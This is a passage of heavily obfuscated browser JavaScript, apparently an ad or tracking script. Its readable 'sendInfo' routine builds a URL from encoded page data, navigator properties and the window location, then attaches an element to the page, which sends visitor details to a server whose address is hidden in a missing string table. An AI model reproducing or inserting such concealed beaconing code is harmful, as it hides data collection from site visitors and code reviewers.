(_0xa0f0x8[_0x453b[251]](_0x453b[250],_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(235)],_0xa0f0x8[_0xa0f0x7(334)]))?_0xa0f0x8[_0xa0f0x7(257)]:_0xa0f0x7(224)),_0xa0f0x8[_0xa0f0x7(262)])+ _0xa0f0x8[_0xa0f0x7(285)](encodeURIComponent,_0xa0f0xc),_0xa0f0x8[_0xa0f0x7(344)]),_0xa0f0x8.AouMJ(encodeURIComponent,_0xa0f0x12)),_0xa0f0x8.Inrow);continue;case _0x453b[225]:_0xa0f0x8[_0xa0f0x7(244)](self,top)&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(375)](_0xa0f0x8[_0xa0f0x7(341)],JSON[_0x453b[252]](this[_0xa0f0x7(259)]())));continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(241)](_0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0x453b[253]](_0xa0f0x7(315),_0xa0f0x5[_0xa0f0x7(246)]),_0xa0f0x8.ZXLXj)+ _0xa0f0x5[_0xa0f0x7(252)],_0xa0f0x8[_0x453b[254]]),_0xa0f0x5[_0x453b[255]]),_0xa0f0x8.RqTYG),_0xa0f0x5[_0xa0f0x7(325)]);continue;case _0x453b[256]:_0xa0f0x6[_0xa0f0x7(331)]&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(269)]+ _0xa0f0x6[_0xa0f0x7(331)]);continue;case _0x453b[258]:_0xa0f0x6= _0xa0f0x8[_0x453b[257]](_0xa0f0x6,{});continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x7(230)](_0xa0f0x11);continue;case _0x453b[261]:_0xa0f0xc+= _0xa0f0x8[_0x453b[260]](_0xa0f0x8[_0xa0f0x7(263)],_0xa0f0xe);continue;case _0x453b[262]:try{_0xa0f0x12= navigator[_0xa0f0x7(376)]}catch(_0xa0f0x5){};continue};break}},sendInfo:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={SXcZs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RRKKW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},MhfGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},LRTLt:_0xa0f0x6(224),iNgKD:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rDJzI:_0x453b[263],AQlRb:_0x453b[264],BPBwJ:_0xa0f0x6(346),HFBkb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WZkul:_0xa0f0x6(332),YuGcj:_0x453b[265],GraeV:_0x453b[266],rSITF:_0xa0f0x6(238),LnjBG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UzlZc:_0xa0f0x6(336)},_0xa0f0x8=_0xa0f0x6(367)[_0xa0f0x6(342)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0xb[_0xa0f0x6(358)]= _0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(240)](_0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(229)](_0x453b[249],_0xa0f0x7.MhfGG(_0xa0f0x7.LRTLt,_0xa0f0x7[_0xa0f0x6(279)](_0xa0f0x6(280),_0xa0f0x7[_0xa0f0x6(221)]))?_0xa0f0x7[_0xa0f0x6(326)]:_0x453b[250]),_0xa0f0x7[_0xa0f0x6(312)])+ _0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xc)+ _0xa0f0x7[_0x453b[267]],_0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xd)),_0xa0f0x7[_0xa0f0x6(388)]);continue;case _0x453b[221]:var _0xa0f0xb=document[_0xa0f0x6(300)](_0xa0f0x7[_0xa0f0x6(365)]),_0xa0f0xc=_0xa0f0x5[_0xa0f0x6(252)],_0xa0f0xd=_0xa0f0x7[_0xa0f0x6(349)];continue;case _0x453b[222]:_0xa0f0xc+= _0xa0f0x7[_0xa0f0x6(370)](_0xa0f0x7.UzlZc,_0xa0f0xe);continue;case _0x453b[223]:_0xa0f0xc+= _0xa0f0x6(309)+ window[_0x453b[268]][_0xa0f0x6(258)];continue;case _0x453b[225]:try{_0xa0f0xd= navigator[_0x453b[269]]}catch(_0xa0f0x5){};continue;case _0x453b[227]:document[_0x453b[242]][_0xa0f0x6(230)](_0xa0f0xb);continue};break}}}};const _0xa0f0x13=_0xa0f0x10;function _0xa0f0x14(){var _0xa0f0x5=[_0x453b[270],_0x453b[271],_0x453b[272],_0x453b[155],_0x453b[273],_0x453b[274],_0x453b[275],_0x453b[276],_0x453b[277],_0x453b[278],_0x453b[279],_0x453b[280],_0x453b[281],_0x453b[282],_0x453b[283],_0x453b[284],_0x453b[285],_0x453b[286],_0x453b[287],_0x453b[55],_0x453b[288],_0x453b[289],_0x453b[290],_0x453b[291],_0x453b[292],_0x453b[293],_0x453b[69],_0x453b[294],_0x453b[295],_0x453b[296],_0x453b[297],_0x453b[298],_0x453b[299],_0x453b[300],_0x453b[301],_0x453b[302],_0x453b[50],_0x453b[303],_0x453b[304],_0x453b[305],_0x453b[306],_0x453b[307],_0x453b[308],_0x453b[309],_0x453b[310],_0x453b[311],_0x453b[312],_0x453b[153],_0x453b[313],_0x453b[314],_0x453b[315],_0x453b[316],_0x453b[317],_0x453b[318],_0x453b[319],_0x453b[320],_0x453b[321],_0x453b[322],_0x453b[323],_0x453b[324],_0x453b[325],_0x453b[326],_0x453b[327],_0x453b[328],_0x453b[329],_0x453b[330],_0x453b[331],_0x453b[332],_0x453b[93],_0x453b[333],_0x453b[334],_0x453b[335],_0x453b[336],_0x453b[337],_0x453b[338],_0x453b[339],_0x453b[340],_0x453b[341],_0x453b[342],_0x453b[343],_0x453b[344],_0x453b[345],_0x453b[346],_0x453b[347],_0x453b[348],_0x453b[349],_0x453b[350],_0x453b[51],_0x453b[351],_0x453b[352],_0x453b[353],_0x453b[354],_0x453b[355],_0x453b[356],_0x453b[357],_0x453b[358],_0x453b[359],_0x453b[360],_0x453b[361],_0x453b[362],_0x453b[363],_0x453b[364],_0x453b[365],_0x453b[81],_0x453b[366],_0x453b[367],_0x453b[368],_0x453b[369],_0x453b[370],_0x453b[371],_0x453b[372],_0x453b[373],_0x453b[374],_0x453b[375],_0x453b[376],_0x453b[377],_0x453b[378],_0x453b[379],_0x453b[380],_0x453b[381],_0x453b[382],_0x453b[383],_0x453b[384],_0x453b[385],_0x453b[386],_0x453b[387],_0x453b[388],_0x453b[389],_0x453b[390],_0x453b[391],_0x453b[392],_0x453b[393],_0x453b[394],_0x453b[395],_0x453b[396],_0x453b[397],_0x453b[398],_0x453b[399],_0x453b[400],_0x453b[401],_0x453b[402],_0x453b[73],_0x453b[403],_0x453b[404],_0x453b[405],_0x453b[406],_0x453b[407],_0x453b[408],_0x453b[409],_0x453b[410],_0x453b[411],_0x453b[412],_0x453b[413],_0x453b[414],_0x453b[415],_0x453b[416],_0x453b[417],_0x453b[418],_0x453b[201],_0x453b[419],_0x453b[420],_0x453b[421],_0x453b[422],_0x453b[423],_0x453b[424],_0x453b[141],_0x453b[425],_0x453b[426],_0x453b[427],_0x453b[428],_0x453b[429],_0x453b[430],_0x453b[431],_0x453b[432],_0x453b[433],_0x453b[434],_0x453b[435],_0x453b[436],_0x453b[437],_0x453b[438],_0x453b[439],_0x453b[440],_0x453b[441],_0x453b[442],_0x453b[443],_0x453b[444],_0x453b[445],_0x453b[446],_0x453b[447],_0x453b[448],_0x453b[449],_0x453b[450],_0x453b[451],_0x453b[452],_0x453b[453],_0x453b[454],_0x453b[455],_0x453b[456],_0x453b[457],_0x453b[458],_0x453b[459],_0x453b[460],_0x453b[461],_0x453b[462],_0x453b[463],_0x453b[464],_0x453b[465],_0x453b[466],_0x453b[467],_0x453b[186],_0x453b[468],_0x453b[469],_0x453b[470],_0x453b[471],_0x453b[472],_0x453b[473],_0x453b[104],_0x453b[474],_0x453b[475],_0x453b[53],_0x453b[476],_0x453b[477],_0x453b[478],_0x453b[479],_0x453b[480],_0x453b[481],_0x453b[482],_0x453b[483],_0x453b[484],_0x453b[485],_0x453b[486],_0x453b[487],_0x453b[488],_0x453b[489],_0x453b[490],_0x453b[491],_0x453b[492],_0x453b[493],_0x453b[494],_0x453b[495],_0x453b[496],_0x453b[497],_0x453b[498],_0x453b[499],_0x453b[500],_0x453b[501],_0x453b[502],_0x453b[503],_0x453b[504],_0x453b[505],_0x453b[506],_0x453b[507],_0x453b[508],_0x453b[509],_0x453b[147],_0x453b[510],_0x453b[511],_0x453b[512],_0x453b[513],_0x453b[514],_0x453b[515],_0x453b[98],_0x453b[516],_0x453b[517],_0x453b[518],_0x453b[519],_0x453b[520],_0x453b[521],_0x453b[522],_0x453b[523],_0x453b[524],_0x453b[525],_0x453b[526],_0x453b[527],_0x453b[528],_0x453b[529],_0x453b[171],_0x453b[530],_0x453b[531],_0x453b[532],_0x453b[533],_0x453b[534],_0x453b[535],_0x453b[536],_0x453b[537],_0x453b[538],_0x453b[539],_0x453b[137],_0x453b[540],_0x453b[541],_0x453b[542],_0x453b[543],_0x453b[544],_0x453b[545],_0x453b[546],_0x453b[547],_0x453b[548],_0x453b[549],_0x453b[550],_0x453b[551],_0x453b[552],_0x453b[553],_0x453b[554],_0x453b[555],_0x453b[556],_0x453b[557],_0x453b[558],_0x453b[559],_0x453b[560],_0x453b[561],_0x453b[562],_0x453b[563],_0x453b[564],_0x453b[565],_0x453b[566],_0x453b[567],_0x453b[568],_0x453b[569],_0x453b[570],_0x453b[571],_0x453b[572],_0x453b[573],_0x453b[574],_0x453b[575],_0x453b[576],_0x453b[577],_0x453b[578],_0x453b[579],_0x453b[187],_0x453b[580],_0x453b[581],_0x453b[582],_0x453b[583],_0x453b[584],_0x453b[585],_0x453b[586],_0x453b[587],_0x453b[588],_0x453b[589],_0x453b[590],_0x453b[591],_0x453b[592],_0x453b[593],_0x453b[594],_0x453b[595],_0x453b[596],_0x453b[597],_0x453b[598],_0x453b[599],_0x453b[600],_0x453b[601],_0x453b[602],_0x453b[603],_0x453b[604],_0x453b[605],_0x453b[606],_0x453b[607],_0x453b[608],_0x453b[609],_0x453b[610],_0x453b[611],_0x453b[612],_0x453b[613],_0x453b[614],_0x453b[615],_0x453b[616],_0x453b[617],_0x453b[618],_0x453b[619],_0x453b[620],_0x453b[621],_0x453b[40],_0x453b[622],_0x453b[623],_0x453b[624],_0x453b[625],_0x453b[626],_0x453b[627],_0x453b[628],_0x453b[629],_0x453b[630],_0x453b[631],_0x453b[632],_0x453b[633],_0x453b[634],_0x453b[635],_0x453b[636],_0x453b[637],_0x453b[638],_0x453b[639],_0x453b[79],_0x453b[640],_0x453b[641],_0x453b[642],_0x453b[643],_0x453b[644],_0x453b[645],_0x453b[646],_0x453b[647],_0x453b[648],_0x453b[649],_0x453b[650],_0x453b[651],_0x453b[652],_0x453b[653],_0x453b[654],_0x453b[655],_0x453b[656],_0x453b[657],_0x453b[72],_0x453b[126],_0x453b[658],_0x453b[659],_0x453b[660],_0x453b[661],_0x453b[662],_0x453b[663],_0x453b[664],_0x453b[665],_0x453b[666],_0x453b[667],_0x453b[668],_0x453b[669],_0x453b[670],_0x453b[671],_0x453b[672],_0x453b[65],_0x453b[673],_0x453b[674],_0x453b[675],_0x453b[676],_0x453b[677],_0x453b[678],_0x453b[679],_0x453b[680],_0x453b[681],_0x453b[682],_0x453b[683],_0x453b[684],_0x453b[685],_0x453b[686],_0x453b[687],_0x453b[688],_0x453b[689],_0x453b[690],_0x453b[691],_0x453b[692],_0x453b[693],_0x453b[694],_0x453b[695],_0x453b[696],_0x453b[697],_0x453b[698],_0x453b[699],_0x453b[700],_0x453b[701],_0x453b[702],_0x453b[703],_0x453b[704],_0x453b[705],_0x453b[706],_0x453b[707],_0x453b[179],_0x453b[708],_0x453b[709],_0x453b[710],_0x453b[711],_0x453b[712],_0x453b[713],_0x453b[714],_0x453b[715],_0x453b[42],_0x453b[716],_0x453b[717],_0x453b[718],_0x453b[719],_0x453b[720],_0x453b[721],_0x453b[197],_0x453b[722],_0x453b[723],_0x453b[724],_0x453b[725],_0x453b[726],_0x453b[727],_0x453b[728],_0x453b[729],_0x453b[730],_0x453b[731],_0x453b[732],_0x453b[733],_0x453b[734],_0x453b[735],_0x453b[736],_0x453b[737],_0x453b[738],_0x453b[739],_0x453b[740],_0x453b[741],_0x453b[742],_0x453b[743],_0x453b[744],_0x453b[745],_0x453b[746],_0x453b[747],_0x453b[748],_0x453b[749],_0x453b[750],_0x453b[751],_0x453b[752],_0x453b[753],_0x453b[754],_0x453b[755],_0x453b[756],_0x453b[757],_0x453b[758],_0x453b[759],_0x453b[760],_0x453b[761],_0x453b[762],_0x453b[763],_0x453b[764],_0x453b[765],_0x453b[766],_0x453b[767],_0x453b[768],_0x453b[769],_0x453b[770],_0x453b[771],_0x453b[772],_0x453b[773],_0x453b[774],_0x453b[775],_0x453b[776],_0x453b[777],_0x453b[778],_0x453b[779],_0x453b[780],_0x453b[781],_0x453b[782],_0x453b[783],_0x453b[784],_0x453b[785],_0x453b[786],_0x453b[787],_0x453b[788],_0x453b[789],_0x453b[790],_0x453b[791],_0x453b[792],_0x453b[793],_0x453b[794],_0x453b[795],_0x453b[796],_0x453b[797],_0x453b[798],_0x453b[799],_0x453b[800],_0x453b[801],_0x453b[156],_0x453b[802],_0x453b[803],_0x453b[804],_0x453b[805],_0x453b[806],_0x453b[807],_0x453b[808],_0x453b[809],_0x453b[810],_0x453b[811],_0x453b[812],_0x453b[813],_0x453b[814],_0x453b[815],_0x453b[816],_0x453b[817],_0x453b[818],_0x453b[819],_0x453b[820],_0x453b[821],_0x453b[822],_0x453b[823],_0x453b[824],_0x453b[182],_0x453b[825],_0x453b[99],_0x453b[826],_0x453b[827],_0x453b[828],_0x453b[829],_0x453b[830],_0x453b[831],_0x453b[832],_0x453b[198],_0x453b[833],_0x453b[834],_0x453b[43],_0x453b[835],_0x453b[836],_0x453b[837],_0x453b[838],_0x453b[839],_0x453b[840],_0x453b[841],_0x453b[842],_0x453b[843],_0x453b[844],_0x453b[845],_0x453b[846],_0x453b[847],_0x453b[848],_0x453b[849],_0x453b[850],_0x453b[851],_0x453b[852],_0x453b[853],_0x453b[854],_0x453b[855],_0x453b[856],_0x453b[857],_0x453b[858],_0x453b[859],_0x453b[860],_0x453b[861],_0x453b[862],_0x453b[863],_0x453b[864],_0x453b[865],_0x453b[866],_0x453b[867],_0x453b[868],_0x453b[869],_0x453b[870],_0x453b[871],_0x453b[872],_0x453b[873],_0x453b[874],_0x453b[875],_0x453b[876],_0x453b[877],_0x453b[138],_0x453b[878],_0x453b[879],_0x453b[880],_0x453b[194],_0x453b[881],_0x453b[882],_0x453b[47],_0x453b[883],_0x453b[884],_0x453b[885],_0x453b[76],_0x453b[886],_0x453b[887],_0x453b[888],_0x453b[889],_0x453b[890],_0x453b[891],_0x453b[892],_0x453b[893],_0x453b[894],_0x453b[895],_0x453b[101],_0x453b[896],_0x453b[897],_0x453b[898],_0x453b[899],_0x453b[900],_0x453b[901],_0x453b[902],_0x453b[903],_0x453b[904],_0x453b[905],_0x453b[906],_0x453b[907],_0x453b[195],_0x453b[908],_0x453b[909],_0x453b[910],_0x453b[911],_0x453b[912],_0x453b[913],_0x453b[914],_0x453b[915],_0x453b[916],_0x453b[917],_0x453b[918],_0x453b[92],_0x453b[919],_0x453b[33],_0x453b[920],_0x453b[921],_0x453b[922],_0x453b[923],_0x453b[924],_0x453b[925],_0x453b[926],_0x453b[927],_0x453b[189],_0x453b[928],_0x453b[929],_0x453b[930],_0x453b[931],_0x453b[932],_0x453b[933],_0x453b[173],_0x453b[934],_0x453b[935],_0x453b[936],_0x453b[937],_0x453b[938],_0x453b[939],_0x453b[940],_0x453b[941],_0x453b[942],_0x453b[943],_0x453b[944],_0x453b[945],_0x453b[946],_0x453b[95],_0x453b[947],_0x453b[948],_0x453b[949],_0x453b[950],_0x453b[951],_0x453b[952],_0x453b[953],_0x453b[954],_0x453b[955],_0x453b[956],_0x453b[172],_0x453b[957],_0x453b[958],_0x453b[959],_0x453b[960],_0x453b[961],_0x453b[962],_0x453b[963],_0x453b[964],_0x453b[75],_0x453b[965],_0x453b[966],_0x453b[967],_0x453b[968],_0x453b[969],_0x453b[970],_0x453b[971],_0x453b[972],_0x453b[973],_0x453b[974],_0x453b[975],_0x453b[976],_0x453b[977],_0x453b[978],_0x453b[979],_0x453b[980],_0x453b[981],_0x453b[982],_0x453b[983],_0x453b[984],_0x453b[985],_0x453b[986],_0x453b[987],_0x453b[988],_0x453b[989],_0x453b[990],_0x453b[991],_0x453b[131],_0x453b[992],_0x453b[993],_0x453b[31],_0x453b[994],_0x453b[995],_0x453b[148],_0x453b[996],_0x453b[997],_0x453b[998],_0x453b[999],_0x453b[1000],_0x453b[1001],_0x453b[1002],_0x453b[1003],_0x453b[1004],_0x453b[1005],_0x453b[1006],_0x453b[1007],_0x453b[1008],_0x453b[1009],_0x453b[120],_0x453b[1010],_0x453b[1011],_0x453b[1012],_0x453b[1013],_0x453b[1014],_0x453b[1015],_0x453b[1016],_0x453b[1017],_0x453b[1018],_0x453b[1019],_0x453b[1020],_0x453b[1021],_0x453b[1022],_0x453b[1023],_0x453b[1024],_0x453b[1025],_0x453b[1026],_0x453b[1027],_0x453b[1028],_0x453b[1029],_0x453b[1030],_0x453b[1031],_0x453b[1032],_0x453b[1033],_0x453b[1034],_0x453b[1035],_0x453b[1036],_0x453b[1037],_0x453b[1038],_0x453b[1039],_0x453b[188],_0x453b[1040],_0x453b[1041],_0x453b[157],_0x453b[1042],_0x453b[1043],_0x453b[1044],_0x453b[1045],_0x453b[1046],_0x453b[1047],_0x453b[1048],_0x453b[1049],_0x453b[1050],_0x453b[1051],_0x453b[1052],_0x453b[1053],_0x453b[1054],_0x453b[1055],_0x453b[1056],_0x453b[1057],_0x453b[1058],_0x453b[1059],_0x453b[1060],_0x453b[178],_0x453b[130],_0x453b[1061],_0x453b[1062],_0x453b[1063],_0x453b[1064],_0x453b[184],_0x453b[1065],_0x453b[1066],_0x453b[204],_0x453b[1067],_0x453b[1068],_0x453b[1069],_0x453b[1070],_0x453b[1071],_0x453b[1072],_0x453b[1073],_0x453b[1074],_0x453b[1075],_0x453b[1076],_0x453b[1077],_0x453b[1078],_0x453b[1079],_0x453b[1080],_0x453b[1081],_0x453b[1082],_0x453b[1083],_0x453b[1084],_0x453b[1085],_0x453b[1086],_0x453b[1087],_0x453b[133],_0x453b[1088],_0x453b[1089],_0x453b[1090],_0x453b[1091],_0x453b[1092],_0x453b[1093],_0x453b[1094],_0x453b[1095],_0x453b[1096],_0x453b[1097],_0x453b[110],_0x453b[1098],_0x453b[151],_0x453b[1099],_0x453b[1100],_0x453b[1101],_0x453b[196],_0x453b[1102],_0x453b[1103],_0x453b[1104],_0x453b[1105],_0x453b[1106],_0x453b[1107],_0x453b[56],_0x453b[1108],_0x453b[1109],_0x453b[1110],_0x453b[1111],_0x453b[1112],_0x453b[1113],_0x453b[1114],_0x453b[1115],_0x453b[1116],_0x453b[1117],_0x453b[1118],_0x453b[1119],_0x453b[1120],_0x453b[1121],_0x453b[1122],_0x453b[1123],_0x453b[1124],_0x453b[1125],_0x453b[1126],_0x453b[1127],_0x453b[1128],_0x453b[1129],_0x453b[1130],_0x453b[1131],_0x453b[1132],_0x453b[1133],_0x453b[1134],_0x453b[1135],_0x453b[1136],_0x453b[1137],_0x453b[1138],_0x453b[1139],_0x453b[1140],_0x453b[1141],_0x453b[67],_0x453b[1142],_0x453b[1143],_0x453b[1144],_0x453b[1145],_0x453b[1146],_0x453b[66],_0x453b[1147],_0x453b[1148],_0x453b[1149],_0x453b[1150],_0x453b[1151],_0x453b[112],_0x453b[1152],_0x453b[90],_0x453b[1153],_0x453b[1154],_0x453b[1155],_0x453b[1156],_0x453b[1157],_0x453b[1158],_0x453b[1159],_0x453b[1160],_0x453b[1161],_0x453b[41],_0x453b[1162],_0x453b[1163],_0x453b[1164],_0x453b[1165],_0x453b[1166],_0x453b[1167],_0x453b[1168],_0x453b[1169],_0x453b[1170],_0x453b[1171],_0x453b[1172],_0x453b[1173],_0x453b[1174],_0x453b[1175],_0x453b[1176],_0x453b[1177]];return (_0xa0f0x14= function(){return _0xa0f0x5})()}var _0xa0f0x15=_0xa0f0x1b;function _0xa0f0x16(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b,_0xa0f0x7={MtCHa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},cpdGH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},rGBjM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SINjg:_0xa0f0x6(1047),mIpJk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},RvnYx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},qAVnu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x16= _0xa0f0x7[_0xa0f0x6(1190)](_0xa0f0x6(837), typeof Symbol)&& _0xa0f0x7[_0xa0f0x6(1223)](_0xa0f0x7[_0xa0f0x6(1153)], typeof Symbol[_0xa0f0x6(989)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0xa0f0x8(504)](_0xa0f0x8(837), typeof Symbol)&& _0xa0f0x7[_0x453b[1178]](_0xa0f0x5[_0xa0f0x8(876)],Symbol)&& _0xa0f0x7[_0xa0f0x8(810)](_0xa0f0x5,Symbol[_0xa0f0x8(841)])?_0xa0f0x7[_0xa0f0x8(1153)]: typeof _0xa0f0x5},_0xa0f0x7[_0xa0f0x6(726)](_0xa0f0x16,_0xa0f0x5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x1b,_0xa0f0x8=_0xa0f0x5();;){try{if(152453== parseInt(_0xa0f0x7(538))/ 1* (parseInt(_0xa0f0x7(680))/ 2)+ parseInt(_0xa0f0x7(1151))/ 3* (parseInt(_0xa0f0x7(742))/ 4)+ -parseInt(_0xa0f0x7(1040))/ 5 * (parseInt(_0xa0f0x7(739))/ 6)+ parseInt(_0xa0f0x7(819))/ 7+ -parseInt(_0xa0f0x7(1160))/ 8+ -parseInt(_0xa0f0x7(969))/ 9+ -parseInt(_0xa0f0x7(1154))/ 10 * (-parseInt(_0xa0f0x7(334))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x14);var _0xa0f0x17=_0xa0f0x15(881),_0xa0f0x18={};_0xa0f0x18[_0xa0f0x15(688)]= [],_0xa0f0x18[_0x453b[1179]]= [];var _0xa0f0x19={};_0xa0f0x19[_0xa0f0x15(1217)]= null,_0xa0f0x19[_0xa0f0x15(703)]=  !1,_0xa0f0x19[_0x453b[1180]]= 1001,_0xa0f0x19[_0x453b[1181]]= 800,_0xa0f0x19[_0xa0f0x15(871)]= _0xa0f0x15(436),_0xa0f0x19[_0x453b[1182]]=  !1;var _0xa0f0x1a={};function _0xa0f0x1b(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x14();return _0xa0f0x1b= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 308];if(void(0)=== _0xa0f0x1b[_0x453b[1183]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x1b[_0x453b[1184]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x1b[_0x453b[1183]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x1b.UWIMJm(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x1b(_0xa0f0x5,_0xa0f0x6)}_0xa0f0x1a[_0x453b[1185]]= 2,_0xa0f0x1a[_0xa0f0x15(443)]= 86400,_0xa0f0x1a[_0x453b[1186]]= null,_0xa0f0x1a[_0xa0f0x15(592)]= _0xa0f0x15(1122),_0xa0f0x1a[_0xa0f0x15(462)]= 0,_0xa0f0x1a[_0xa0f0x15(904)]= _0xa0f0x15(457),_0xa0f0x1a[_0xa0f0x15(451)]=  !1,_0xa0f0x1a[_0xa0f0x15(950)]= 0,_0xa0f0x1a[_0xa0f0x15(572)]= 3600,_0xa0f0x1a[_0xa0f0x15(1246)]=  !0,_0xa0f0x1a[_0x453b[1187]]= 0,_0xa0f0x1a[_0xa0f0x15(1257)]= 0;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x15(1212)]=  !1,_0xa0f0x12[_0xa0f0x15(917)]=  !0,_0xa0f0x12[_0xa0f0x15(655)]=  !0,_0xa0f0x12[_0xa0f0x15(549)]=  !1,_0xa0f0x12[_0xa0f0x15(1221)]=  !0,_0xa0f0x12[_0x453b[1188]]= [],_0xa0f0x12[_0xa0f0x15(468)]= [],_0xa0f0x12[_0xa0f0x15(879)]= [],_0xa0f0x12[_0xa0f0x15(1235)]= [],_0xa0f0x12[_0xa0f0x15(720)]= [_0x453b[5]],_0xa0f0x12[_0x453b[1189]]= 1e3,_0xa0f0x12[_0xa0f0x15(445)]=  !0,_0xa0f0x12[_0xa0f0x15(317)]=  !1,_0xa0f0x12[_0xa0f0x15(370)]=  !1;var _0xa0f0x1c={};_0xa0f0x1c[_0xa0f0x15(471)]=  !0,_0xa0f0x1c[_0x453b[1190]]= null,_0xa0f0x1c[_0xa0f0x15(325)]=  !1,_0xa0f0x1c[_0xa0f0x15(389)]= null;var _0xa0f0x1d={open:[]};_0xa0f0x1d[_0xa0f0x15(592)]= [];var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x15(493)]= [],_0xa0f0xa[_0xa0f0x15(947)]= [],_0xa0f0xa[_0xa0f0x15(1029)]= _0xa0f0x1d,_0xa0f0xa[_0x453b[1191]]= null,_0xa0f0xa[_0xa0f0x15(394)]= null,_0xa0f0xa[_0xa0f0x15(814)]= {};var _0xa0f0x1e={domain:_0x453b[1192]};_0xa0f0x1e[_0xa0f0x15(1218)]= _0x453b[1193],_0xa0f0x1e[_0xa0f0x15(441)]= _0xa0f0x15(883),_0xa0f0x1e[_0x453b[1194]]= _0xa0f0x15(390),_0xa0f0x1e[_0xa0f0x15(636)]= _0xa0f0x15(857),_0xa0f0x1e[_0xa0f0x15(704)]= _0x453b[1195],_0xa0f0x1e[_0xa0f0x15(697)]= _0xa0f0x15(865),_0xa0f0x1e[_0x453b[1196]]= _0x453b[1197],_0xa0f0x1e[_0xa0f0x15(965)]= _0xa0f0x15(979);var _0xa0f0x1f={};_0xa0f0x1f[_0xa0f0x15(457)]= null,_0xa0f0x1f[_0xa0f0x15(1218)]= null,_0xa0f0x1f[_0xa0f0x15(441)]= null,_0xa0f0x1f[_0xa0f0x15(1257)]= null,_0xa0f0x1f[_0x453b[1198]]= null,_0xa0f0x1f[_0x453b[1199]]= null,_0xa0f0x1f[_0xa0f0x15(697)]= null,_0xa0f0x1f[_0xa0f0x15(349)]= null,_0xa0f0x1f[_0xa0f0x15(965)]= null;var _0xa0f0x20={};_0xa0f0x20[_0x453b[1200]]= _0xa0f0x15(587),_0xa0f0x20[_0x453b[1199]]= _0xa0f0x15(1030),_0xa0f0x20[_0xa0f0x15(697)]= _0xa0f0x15(1264),_0xa0f0x20[_0xa0f0x15(634)]= _0x453b[221];var _0xa0f0x21={};_0xa0f0x21[_0xa0f0x15(1217)]= null,_0xa0f0x21[_0xa0f0x15(1184)]=  !1,_0xa0f0x21[_0xa0f0x15(812)]= 30;var _0xa0f0x5={};_0xa0f0x5[_0xa0f0x15(361)]= null,_0xa0f0x5[_0x453b[1201]]=  !0,_0xa0f0x5[_0x453b[1202]]= null,_0xa0f0x5[_0xa0f0x15(747)]=  !0,_0xa0f0x5[_0xa0f0x15(1e3)]= 